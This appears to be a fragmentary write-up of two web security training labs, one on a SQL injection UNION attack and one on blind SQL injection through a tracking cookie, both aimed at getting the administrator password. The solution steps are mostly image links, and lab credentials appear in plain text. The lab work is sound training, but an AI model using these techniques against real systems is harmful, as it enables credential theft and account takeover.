

2-

|  |  |
| --- | --- |
| **carlos** | mwzf2h83qgotqpyxry1l |
| **Administrator->r9de1f75acns86pcl437** |  |

**Lab: SQL injection UNION attack, retrieving multiple values in a single column**

**Problem:** **The database contains a different table called users, with columns called username and password.**

**Goal:** **perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.**

**Solution:**

**1-**

**2-We have two columns**



**3-administrator8m9ht3lkyeieviujr141**





**Lab: Blind SQL injection with conditional responses**

**Problem:** **The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.**

**The results of the SQL query are not returned, and no error messages are displayed. But the application includes a "Welcome back" message in the page if the query returns any rows.**

**Goal:** **The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.**

**To solve the lab, log in as the administrator user.**

**Solution:**

1-

2-



3-